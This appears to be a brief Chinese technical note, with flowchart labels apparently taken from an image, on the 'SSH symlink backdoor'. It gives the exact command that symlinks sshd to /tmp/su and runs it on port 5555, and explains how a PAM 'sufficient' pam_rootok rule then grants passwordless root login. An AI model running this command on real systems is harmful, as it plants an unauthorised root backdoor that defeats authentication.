 1
SSH-软连接后门
sshd
/tmp/su
pam_rootok
不存在
登录失败
存在
加载模块成功
uid是否为0
false
认证失败
true
认证成功
建立会话
ssh软连接后门
ln -sf /usr/sbin/sshd /tmp/su; /tmp/su -oPort=5555;
原理：在sshd服务配置运行PAM认证的前提下，PAM配置文件中控制标志为
sufficient时只要pam_rootok模块检测uid为0（root）即可成功认证登陆